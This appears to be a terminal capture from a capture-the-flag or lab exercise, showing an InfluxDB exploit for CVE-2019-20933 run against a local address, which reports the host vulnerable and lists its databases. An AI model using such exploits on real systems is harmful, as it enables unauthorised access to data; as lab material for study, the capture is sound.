 agent47@buster:$ python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost): 172.17.0.1
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username):
ERROR: empty username !!
Insert influxdb user: admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal